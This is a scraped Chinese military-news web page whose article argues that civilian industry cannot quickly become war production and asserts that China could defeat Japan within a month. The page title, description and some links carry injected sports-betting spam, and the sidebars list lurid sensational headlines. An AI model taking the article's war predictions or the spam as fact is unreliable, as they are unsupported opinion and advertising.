

--- FILE ---
content_type: text/html
request_url: http://sdyingbang.com/cankao/laowaikandian/630.html
body_size: 12143
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="http://p3.ifengimg.com/2018_39/5A8D671758A0C8BD4025B47C924152F2139BD921_w630_h1364.jpg" alt="图片"width="250"height="300">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>中日一旦战争爆发：中国若要灭日本最多一个月_欧冠冠军竞猜app下载_体育游戏官网~</title>
<meta name="description" content="欧冠冠军竞猜app下载，在知名度上非常高，可以给玩家带来更好的娱乐享受，同时也能够让每一个玩家对娱乐有新的认识，在这里能够提供种不同的玩法。欧冠冠军竞猜app下载，打造准确、稳定、迅速、实用的即时比分,足球比分,足彩比分,篮球比分！！！" />
<meta name="keywords" content="欧冠冠军竞猜app下载" />
<LINK rel="stylesheet" type="text/css" href="/templets/junshi/css/news_v.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
</HEAD>
<BODY>
<DIV id="nav">
  <DIV id="nav_l"><A href="/">欧冠冠军竞猜app下载_体育游戏官网~</A>-<a href="/news/">军事新闻</a>-<a href="/lishi/">军事历史</a>-<a href="/web/">网上谈兵</a>-<a href="/zhishi/">兵器知识</a>-<a href="/cankao/">军事参考</a>-<a href="/jishi/">军事纪实</a>-<a href="/baitai/">社会百态</a>-<a href="/video/">军事视频</a>-<a href="/pic/">军事图片</a> </DIV>
  <DIV id="nav_r"><A onclick="window.external.AddFavorite('http://www.hwzgsz.com', '欧冠冠军竞猜app下载_体育游戏官网~')" href="javascript:;">加入收藏夹</A>-<A 
href="/url.php">下载本站到桌面一键访问</A></DIV>
</DIV>
<DIV id="ad">
  <script src='/plus/ad_js.php?aid=6' language='javascript'></script>
</DIV>
<!---顶部--->
<DIV id="main">
  <DIV id="news_nav"><A id="home" title="欧冠冠军竞猜app下载_体育游戏官网~" href="/">欧冠冠军竞猜app下载_体育游戏官网~</A>
    <DIV id="nav_l_1"><a href='http://www.hwzgsz.com/'>欧冠冠军竞猜app下载_体育游戏官网~</a> > <a href='/cankao/'>军事参考</a> > <a href='/cankao/laowaikandian/'>老外看点</a> > 正文</DIV>
    <DIV id="nav_r_1">
      <script src='/plus/ad_js.php?aid=7' language='javascript'></script>
    </DIV>
  </DIV>
  <!---当前位置--->
  <DIV id="news_l">
    <DIV id="news">
      <DIV id="news_t">
        <H1><A href="/cankao/laowaikandian/630.html">中日一旦战争爆发：中国若要灭日本最多一个月</A></H1>
        <P><SPAN id="news_time">时间：2012-07-03 11:27   责任编辑：欧冠冠军竞猜app下载_体育游戏官网~   来源：<A href="http://www.hwzgsz.com">欧冠冠军竞猜app下载_体育游戏官网~</A> 点击：
          <script src="/plus/count.php?view=yes&aid=630&mid=1" type='text/javascript' language="javascript"></script>
          次 </SPAN></P>
      </DIV>
      <DIV id="news_main"> <span style="margin: 18px 3px 3px; float: right;">
        <script src='/plus/ad_js.php?aid=8' language='javascript'></script>
        </span> <P>　　现在，在国人的心中有个非常大的误区就是，“日本的强大的工业生产能力在一旦战争爆发的时候立刻可以变成源源不断的武器装备从生产线上生产出来”其实这种观点是错的。</P><P align=center><img src="http://www.leiting001.com/UploadFile/2012618135328460.jpg"></br><p align="center"><a href="/pic/">点击查看更多图片</a></p></P><P>　　为什么呢？因为大家都有个经验，在二战时，拖拉机厂都改成了坦克厂，使得苏联能够以T34的坦克海淹没德国。太伟大了。呵呵，现在的人最大的误区就是在这里。很客气的说，这种思维停留在2战时期。现在的情况是，这些生产力跟武器的生产基本上没有什么关系。你还以为拖拉机的生产线稍微改装下就能生产T34坦克？现在完全不是这回事了。现在的汽车生产钱要改成坦克生产线的话，基本上没什么东西是管用的。甚至比新建一条坦克生产线海麻烦，为什么呢？因为现在的坦克太复杂了。</P><P>　　工业基础是回事，但是想转换成战争能力，早已不是这么简单的事情。现在军工是非常复杂的并且自成系统的。如果是美，中，俄这样的本身军工比较强大的，民品生产的可以给生产点零件，也是很大作用的。到鬼子那就不行了。管用的主战装备没一样是它的，你让它生产什么呢？你以为没有美国人的帮组，鬼子做的F15还是你见到的这个F15J吗？</P><P>　　国力需要转换才是战争能力，其实民用工业的生产能力跟军工的生产能力是2吗事。军工跟民用的也基本上没多大关系，因为2个都是非常的专业的了。不能拿过来就用，早已不是什么斧子砍出的飞机的年代了。</P><P>　　举个例子，苏27的生产线就不能生产苏30.歼11的生产线更不能生产歼10.甚至是99坦克的生产线都不能生产96坦克。如果硬要改造的话，跟新建一条差不多。如果是民品的，差距更大，连一些标准都是完全不同的，改造一条生产线还不如新建一个呢。</P><P>　　还有个问题就是，就算你搞定了，因为有这个可能性，你不计成本的给搞定了。问题是，等你改好了，战争都结束了，你说这个什么潜力有什么用？还会出现什么八年抗战吗？不可能了。现在就是中日对决，中国不想灭日本的国的话，最多一个月，哪都是的了。战争的速度快了很多也是民用工业生产能力不能有效的转换成军工的生产能力就是战争能力的一个比较大的因素。</P><P>
        <DIV class="page1"> <a>共4页: </a><a href='#' class='up'>上一页</a><a href='#' class='up1'>1</a><a class='up2' href='630_2.html'>2</a><a class='up2' href='630_3.html'>3</a><a class='up2' href='630_4.html'>4</a><a class='up' href='630_2.html'>下一页</a> </DIV>
      </DIV>
      <DIV style="padding-left: 5px;" id="news_ad">
        <script src='/plus/ad_js.php?aid=9' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV class="shareandup">
        <DIV class="lup">上一篇：<a href='/cankao/laowaikandian/628.html'>军委专家：日本对华表面强硬实为外强中干</a> <BR>
          下一篇：没有了 </DIV>
        <script src='/plus/ad_js.php?aid=10' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV id="news_xg">
        <DIV id="news_xg_t">更多关于“”的新闻阅读：</DIV>
        <UL>
          
        </UL>
      </DIV>
      <DIV id="news_xgt"> <DIV id="news_xgt_p"><A title="实拍美国内华达州合法妓院“月光小兔山庄”" href="/baitai/shehuiwanxiang/3769.html" target="_blank"><IMG border="0" alt="实拍美国内华达州合法妓院“月光小兔山庄”" src="/uploads/allimg/120705/1040132035-0-lp.jpg" width="150" height="112"></A>
          <P><A title="实拍美国内华达州合法妓院“月光小兔山庄”" href="/baitai/shehuiwanxiang/3769.html" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" href="/baitai/yuletiandi/4025.html" target="_blank"><IMG border="0" alt="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" src="/uploads/allimg/120705/104515F63-0-lp.jpg" width="150" height="112"></A>
          <P><A title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" href="/baitai/yuletiandi/4025.html" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="大学生网上发布百张淫秽图片判刑年半【图】" href="/baitai/shehuiwanxiang/3755.html" target="_blank"><IMG border="0" alt="大学生网上发布百张淫秽图片判刑年半【图】" src="/uploads/allimg/120705/104301K33-0-lp.jpg" width="150" height="112"></A>
          <P><A title="大学生网上发布百张淫秽图片判刑年半【图】" href="/baitai/shehuiwanxiang/3755.html" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" href="/baitai/daodeyufa/3935.html" target="_blank"><IMG border="0" alt="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" src="/uploads/allimg/120705/10504360S-0-lp.jpg" width="150" height="112"></A>
          <P><A title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" href="/baitai/daodeyufa/3935.html" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</A></P>
        </DIV>
 </DIV>
    </DIV>
    <DIV style="width: 650px; overflow: hidden; margin-top: 10px;">
      <script src='/plus/ad_js.php?aid=11' language='javascript'></script>
    </DIV>
    <DIV id="ad3">
      <DIV id="ad3_tt"></DIV>
      <DIV style="padding: 5px; width: 638px; overflow: hidden;">
        <script src='/plus/ad_js.php?aid=12' language='javascript'></script>
      </DIV>
    </DIV>
    <DIV id="hot_news">
      <DIV id="hot_news_t"></DIV>
      <DIV id="hot_left">
        <UL>
          <li>·<a href="/cankao/laowaikandian/459.html" title="中印世纪来临 谁能独领风骚！" target="_blank">中印世纪来临 谁能独领风骚！</a></li>
<li>·<a href="/cankao/laowaikandian/460.html" title="中国开出补偿条件 欧盟立马翻脸" target="_blank">中国开出补偿条件 欧盟立马翻脸</a></li>
<li>·<a href="/cankao/laowaikandian/461.html" title="欧洲继承乞丐衣钵中国能否称雄世界？" target="_blank">欧洲继承乞丐衣钵中国能否称雄世界？</a></li>
<li>·<a href="/cankao/laowaikandian/463.html" title="中国终圆太空梦 钱学森功不可没" target="_blank">中国终圆太空梦 钱学森功不可没</a></li>
<li>·<a href="/cankao/laowaikandian/465.html" title="中国的99%-中国为什么不会超越美国" target="_blank">中国的99%-中国为什么不会超越美国</a></li>
<li>·<a href="/cankao/laowaikandian/468.html" title="中国这条“专利巨龙”已苏醒" target="_blank">中国这条“专利巨龙”已苏醒</a></li>
<li>·<a href="/cankao/laowaikandian/489.html" title="中俄合作基本停止 伙伴幻想破灭" target="_blank">中俄合作基本停止 伙伴幻想破灭</a></li>
<li>·<a href="/cankao/laowaikandian/490.html" title="未来的中国亟需面对“四大问题”" target="_blank">未来的中国亟需面对“四大问题”</a></li>
<li>·<a href="/cankao/laowaikandian/491.html" title="日渐崛起的中国想追求什么" target="_blank">日渐崛起的中国想追求什么</a></li>
<li>·<a href="/cankao/laowaikandian/492.html" title="韩厅长放狠话“对付中国不能手软”" target="_blank">韩厅长放狠话“对付中国不能手软”</a></li>
<li>·<a href="/cankao/laowaikandian/493.html" title="中国进行一连串挑衅 态度越来越强硬" target="_blank">中国进行一连串挑衅 态度越来越强硬</a></li>
<li>·<a href="/cankao/laowaikandian/495.html" title="中国撑不了多久 情况最好的仍是美国" target="_blank">中国撑不了多久 情况最好的仍是美国</a></li>
<li>·<a href="/cankao/laowaikandian/496.html" title="提供原子能设备中国对巴兄弟太好了" target="_blank">提供原子能设备中国对巴兄弟太好了</a></li>
<li>·<a href="/cankao/laowaikandian/497.html" title="中国的崛起是韩国的福音" target="_blank">中国的崛起是韩国的福音</a></li>

        </UL>
      </DIV>
    </DIV>
  </DIV>
  <DIV id="news_r">
    <DIV id="top_s">
      <form  name="formsearch" action="/plus/search.php" target="_blank">
        <INPUT onblur="if(this.value==''){this.value='搜索一下你就知道';this.style.color='#aaa'}" 
class="top_ss" onFocus="if(this.value=='搜索一下你就知道'){this.value='';this.style.color='#666'}" 
name="q" value="搜索一下你就知道">
        <INPUT id="button" class="top_s_botton" name="button" value="搜索" type="submit">
      </form>
    </DIV>
    <DIV style="margin-top: 0px;" id="news_ad1">
      <script src='/plus/ad_js.php?aid=5' language='javascript'></script>
    </DIV>
    <DIV id="news_news">
      <DIV id="news_tt">最新更新</DIV>
      <H3><A title=外媒：中国潜艇太平洋活动频繁 美高层恐有不测 href="/cankao/laowaikandian/612.html" target=_blank>外媒：中国潜艇太平洋活动频繁 美高层恐有不测</A></H3>

      <UL class=list_item>
        <LI><A title="俄媒惊曝：金正恩视察画面泄露朝鲜最神秘武器" href="/cankao/laowaikandian/621.html" target=_blank>俄媒惊曝：金正恩视察画面泄露朝鲜最神秘武器</A></LI>
<LI><A title="韩国的内心实在太脆弱了：被朝鲜风吹的急忙访华" href="/cankao/laowaikandian/623.html" target=_blank>韩国的内心实在太脆弱了：被朝鲜风吹的急忙访华</A></LI>
<LI><A title="美媒：美报告妄称中国“窃取”美太空技术" href="/cankao/laowaikandian/626.html" target=_blank>美媒：美报告妄称中国“窃取”美太空技术</A></LI>
<LI><A title="军委专家：日本对华表面强硬实为外强中干" href="/cankao/laowaikandian/628.html" target=_blank>军委专家：日本对华表面强硬实为外强中干</A></LI>
<LI><A title="中日一旦战争爆发：中国若要灭日本最多一个月" href="/cankao/laowaikandian/630.html" target=_blank>中日一旦战争爆发：中国若要灭日本最多一个月</A></LI>

      </UL>
      <H3><A title=北京为避免日本再登岛，中国海警应该接管钓鱼岛 href="/cankao/laowaikandian/624.html" target=_blank>北京为避免日本再登岛，中国海警应该接管钓鱼岛</A></H3>

      <UL class=list_item>
        <LI><A title="北京给伊朗壮胆：美三艘航母聚海湾只是势张声势" href="/cankao/laowaikandian/616.html" target=_blank>北京给伊朗壮胆：美三艘航母聚海湾只是势张声势</A></LI>
<LI><A title="恐慌情绪在伊朗蔓延：中国明确拒绝配合西方背后" href="/cankao/laowaikandian/617.html" target=_blank>恐慌情绪在伊朗蔓延：中国明确拒绝配合西方背后</A></LI>
<LI><A title="日本染指南海让中国很惊讶：北京不反击另有原因" href="/cankao/laowaikandian/618.html" target=_blank>日本染指南海让中国很惊讶：北京不反击另有原因</A></LI>
<LI><A title="伊朗不惧美航母真相：原来手中握有中国两大法宝" href="/cankao/laowaikandian/619.html" target=_blank>伊朗不惧美航母真相：原来手中握有中国两大法宝</A></LI>
<LI><A title="利比亚问题多国会议 首次明确要求卡扎菲下台" href="/cankao/laowaikandian/620.html" target=_blank>利比亚问题多国会议 首次明确要求卡扎菲下台</A></LI>

      </UL>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=13' language='javascript'></script>
    </DIV>
    <DIV id="news_pic">
      <DIV id="news_tt">图文焦点</DIV>
      <DIV class="bd">
        <UL>
          <LI><A href="/cankao/laowaikandian/612.html" 
  target="_blank"><IMG border="0" alt="外媒：中国潜艇太平洋活动频繁 美高层恐有不测" src="/uploads/allimg/120703/1129233228-0-lp.jpg" 
  width="140" height="99"></A><A id="twtj" href="/cankao/laowaikandian/612.html" 
  target="_blank">外媒：中国潜艇太平洋活动频繁 美高层恐有不测</A></LI>
<LI><A href="/cankao/laowaikandian/624.html" 
  target="_blank"><IMG border="0" alt="北京为避免日本再登岛，中国海警应该接管钓鱼岛" src="/uploads/allimg/120703/1129113050-0-lp.jpg" 
  width="140" height="99"></A><A id="twtj" href="/cankao/laowaikandian/624.html" 
  target="_blank">北京为避免日本再登岛，中国海警应该接管钓鱼岛</A></LI>

        </UL>
      </DIV>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=14' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=15' language='javascript'></script>
    </DIV>
    <DIV id="news_ad2">
      <DIV id="news_tt">服务信息</DIV>
      <script src='/plus/ad_js.php?aid=16' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=17' language='javascript'></script>
    </DIV>
    <!---<div id="news_ad1"></div>--->
    <SCRIPT>
<!--
/*第一种形式 第二种形式 更换显示样式*/
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</SCRIPT>
    <DIV id="Tab1">
      <DIV class="Menubox">
        <UL>
          <LI style="width: 82px; color: rgb(30, 30, 30); font-weight: bold;">新闻排行</LI>
          <LI id="one1" class="hover" onMouseOver="setTab('one',1,4)">国内</LI>
          <LI id="one2" onMouseOver="setTab('one',2,4)">国际</LI>
          <LI id="one3" onMouseOver="setTab('one',3,4)">历史</LI>
          <LI id="one4" onMouseOver="setTab('one',4,4)">社会</LI>
        </UL>
      </DIV>
      <DIV class="Contentbox">
        <DIV id="con_one_1" class="hover">
          <UL>
            <li><a href="/news/zhongguojunshi/109.html" title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" target="_blank">外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</a></li>
<li><a href="/news/zhongguojunshi/107.html" title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" target="_blank">中国狠抽希拉里一耳光 大量购买伊朗进口原油</a></li>
<li><a href="/news/zhongguojunshi/101.html" title="外媒：日本拉拢印度 中国 或将三军齐聚东海岸" target="_blank">外媒：日本拉拢印度 中国 或将三军齐聚东海岸</a></li>
<li><a href="/news/zhongguojunshi/102.html" title="国防部：回应中国歼-10 坚决不卖的 实原因" target="_blank">国防部：回应中国歼-10 坚决不卖的 实原因</a></li>
<li><a href="/news/zhongguojunshi/103.html" title="韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机" target="_blank">韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机</a></li>
<li><a href="/news/zhongguojunshi/104.html" title="黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿" target="_blank">黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿</a></li>
<li><a href="/news/zhongguojunshi/105.html" title="韩媒：韩国鄙视解放军 中国将战略矛头对准韩国" target="_blank">韩媒：韩国鄙视解放军 中国将战略矛头对准韩国</a></li>
<li><a href="/news/zhongguojunshi/98.html" title="专家揭秘：美国害怕中国的根本原因基于军事强硬" target="_blank">专家揭秘：美国害怕中国的根本原因基于军事强硬</a></li>
<li><a href="/news/zhongguojunshi/99.html" title="美媒：中国突变兵发叙利亚 中国再次震惊了世界" target="_blank">美媒：中国突变兵发叙利亚 中国再次震惊了世界</a></li>
<li><a href="/news/zhongguojunshi/100.html" title="外媒：中国做强烈反击 中东正剧变 发生一大事" target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_2">
          <UL>
            <li><a href="/news/huanqiujunshi/4255.html" title="欧冠冠军竞猜app下载:我依然要全神贯注、共同努力" target="_blank">欧冠冠军竞猜app下载:我依然要全神贯注、共同努力</a></li>
<li><a href="/news/huanqiujunshi/4254.html" title="欧冠冠军竞猜app下载:天海倾向让东家承担债务" target="_blank">欧冠冠军竞猜app下载:天海倾向让东家承担债务</a></li>
<li><a href="/news/huanqiujunshi/251.html" title="媒体指俄对叙立场动摇 已着手准备后阿萨德时代" target="_blank">媒体指俄对叙立场动摇 已着手准备后阿萨德时代</a></li>
<li><a href="/news/huanqiujunshi/266.html" title="土耳其战机遭叙击落 偶然事件将是军事干预开始" target="_blank">土耳其战机遭叙击落 偶然事件将是军事干预开始</a></li>
<li><a href="/news/huanqiujunshi/271.html" title="美越菲实在无法想象 三沙市【首任市长】竟是他" target="_blank">美越菲实在无法想象 三沙市【首任市长】竟是他</a></li>
<li><a href="/news/huanqiujunshi/279.html" title="5个理由曝光：越南为何有胆量再三激化南海局势" target="_blank">5个理由曝光：越南为何有胆量再三激化南海局势</a></li>
<li><a href="/news/huanqiujunshi/284.html" title=""环太平洋2012"多国联合军演 展现武器的平台" target="_blank">"环太平洋2012"多国联合军演 展现武器的平台</a></li>
<li><a href="/news/huanqiujunshi/280.html" title="外媒曝光：中国掉进这两个国家的新阴谋当中了" target="_blank">外媒曝光：中国掉进这两个国家的新阴谋当中了</a></li>
<li><a href="/news/huanqiujunshi/281.html" title="朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼" target="_blank">朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼</a></li>
<li><a href="/news/huanqiujunshi/283.html" title="土耳其战机被叙利亚击落 土耳其欲发动军事打击" target="_blank">土耳其战机被叙利亚击落 土耳其欲发动军事打击</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_3">
          <UL>
            <li><a href="/lishi/zhanshifengyun/4256.html" title="欧冠冠军竞猜app下载:希望未来成为曼联的领袖" target="_blank">欧冠冠军竞猜app下载:希望未来成为曼联的领袖</a></li>
<li><a href="/cankao/jiemidangan/1817.html" title="揭秘刘少奇、林彪均器重的共和国大将粟裕" target="_blank">揭秘刘少奇、林彪均器重的共和国大将粟裕</a></li>
<li><a href="/cankao/jiemidangan/1818.html" title="揭秘：历史上迷倒君主的女人 的丰功伟绩" target="_blank">揭秘：历史上迷倒君主的女人 的丰功伟绩</a></li>
<li><a href="/cankao/jiemidangan/1819.html" title="中国军事间谍在美国情报部看到了一份花名册" target="_blank">中国军事间谍在美国情报部看到了一份花名册</a></li>
<li><a href="/cankao/jiemidangan/1820.html" title="列宁遭受枪击争议之多 究竟谁才是真凶" target="_blank">列宁遭受枪击争议之多 究竟谁才是真凶</a></li>
<li><a href="/cankao/jiemidangan/1821.html" title="世界上有这十个国家是最有可能向中国开火的" target="_blank">世界上有这十个国家是最有可能向中国开火的</a></li>
<li><a href="/cankao/jiemidangan/1822.html" title="维克多-别连科的一场叛逃使苏联空军倒退10年" target="_blank">维克多-别连科的一场叛逃使苏联空军倒退10年</a></li>
<li><a href="/cankao/jiemidangan/1823.html" title="越南副防长居然放狠话说 可以单独打赢中国" target="_blank">越南副防长居然放狠话说 可以单独打赢中国</a></li>
<li><a href="/cankao/jiemidangan/1824.html" title="朱元璋为什么要处死一向宠信的侍从学士宋濂" target="_blank">朱元璋为什么要处死一向宠信的侍从学士宋濂</a></li>
<li><a href="/cankao/jiemidangan/1816.html" title="雍正继位之谜：继位为何惧怕父亲康熙的亡灵" target="_blank">雍正继位之谜：继位为何惧怕父亲康熙的亡灵</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_4">
          <UL>
            <li><a href="/baitai/daodeyufa/3929.html" title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</a></li>
<li><a href="/baitai/daodeyufa/3935.html" title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</a></li>
<li><a href="/baitai/daodeyufa/3942.html" title="男护士强奸医院的女患者 保释后两人低调结婚（图）" target="_blank">男护士强奸医院的女患者 保释后两人低调结婚（图）</a></li>
<li><a href="/baitai/yuletiandi/4025.html" title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</a></li>
<li><a href="/baitai/yuletiandi/4033.html" title="长翅膀的人形怪物 不知是天使还是恶魔" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</a></li>
<li><a href="/baitai/yuletiandi/4039.html" title="非洲柏柏尔人新娘集市买卖新娘" target="_blank">非洲柏柏尔人新娘集市买卖新娘</a></li>
<li><a href="/baitai/shehuiwanxiang/3755.html" title="大学生网上发布百张淫秽图片判刑年半【图】" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</a></li>
<li><a href="/baitai/shehuiwanxiang/3767.html" title="玉树地震两年，数千灾民仍住帐篷？钱呢？（图）" target="_blank">玉树地震两年，数千灾民仍住帐篷？钱呢？（图）</a></li>
<li><a href="/baitai/shehuiwanxiang/3769.html" title="实拍美国内华达州合法妓院“月光小兔山庄”" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</a></li>
<li><a href="/baitai/shehuiwanxiang/3775.html" title="北京车展车模美腿大比拼(组图)" target="_blank">北京车展车模美腿大比拼(组图)</a></li>

          </UL>
        </DIV>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV id="foot_pic"> <DIV id="foot_pic_in"><A href="/plus/view.php?aid=835" 
target="_blank"><IMG border="0" alt="锦尚中国站长分享圈子 为站长提供最好的建站资源" src="/uploads/allimg/c120703/13412ZT2KR0-60L59.jpg" 
width="150" height="90"></A>
    <P><A href="/plus/view.php?aid=835" 
target="_blank">锦尚中国站长分享圈子 为站长提供最好的建站资源</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4131.html" 
target="_blank"><IMG border="0" alt="奥巴马访问缅甸 “淫乱记”" src="/uploads/allimg/c130307/136263492MW10-964P8.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4131.html" 
target="_blank">奥巴马访问缅甸 “淫乱记”</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4132.html" 
target="_blank"><IMG border="0" alt="丰乳肥臀:直击二战后选美比赛" src="/uploads/allimg/c130307/136263493296040-1042152.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4132.html" 
target="_blank">丰乳肥臀:直击二战后选美比赛</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4133.html" 
target="_blank"><IMG border="0" alt="罕见珍贵照片：朝鲜战争" src="/uploads/allimg/c130307/136263493GD0-113c23.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4133.html" 
target="_blank">罕见珍贵照片：朝鲜战争</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4134.html" 
target="_blank"><IMG border="0" alt="因色诱汉奸失败惨遭枪决的美女间谍" src="/uploads/allimg/c130307/1362634941M450-1236238.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4134.html" 
target="_blank">因色诱汉奸失败惨遭枪决的美女间谍</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4135.html" 
target="_blank"><IMG border="0" alt="偷窥美军隐身舰建造全过程" src="/uploads/allimg/c130307/1362634L39A20-21M52.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4135.html" 
target="_blank">偷窥美军隐身舰建造全过程</A></P>
  </DIV>
 </DIV>
<DIV id="foot_pic">
  <script src='/plus/ad_js.php?aid=3' language='javascript'></script>
</DIV>
<!---pic--->
<DIV id="Tab2">
  <DIV id="links">
    <DIV id="links_t"></DIV>
    <DIV id="con_two_1" class="hover"><a href="/news/zhongguojunshi/">中国军事</a><a href="/news/huanqiujunshi/">环球军事</a><a href="/news/taihaijushi/">台海局势</a><a href="/lishi/jiangxingchuanqi/">将星传奇</a><a href="/lishi/kangrizhanzheng/">抗日战争</a><a href="/lishi/zhanshifengyun/">战史风云</a><a href="/cankao/jiemidangan/">解密档案</a><a href="/lishi/kangmeiyuanchao/">抗美援朝</a><a href="/lishi/koushulishi/">口述历史</a><a href="/lishi/duiyuefanji/">对越反击</a><a href="/web/zhongbanghaotie/">重磅好帖</a><a href="/web/junshibowen/">军事博文</a><a href="/web/web/">网上谈兵</a><a href="/zhishi/binglinxinxiu/">兵林新秀</a><a href="/zhishi/junshikeji/">军事科技</a><a href="/zhishi/bingqishihua/">兵器史话</a><a href="/cankao/laowaikandian/">老外看点</a><a href="/news/junshipinglun/">军事评论</a><a href="/cankao/cankaoxiaoxi/">参考消息</a><a href="/news/fangwupingxi/">防务评析</a><a href="/news/junqingguancha/">军情观察</a><a href="/baitai/shehuiwanxiang/">社会万象</a><a href="/baitai/yuletiandi/">娱乐天地</a><a href="/baitai/daodeyufa/">道德与法</a><a href="/pic/tushuojunshi/">图说军事</a><a 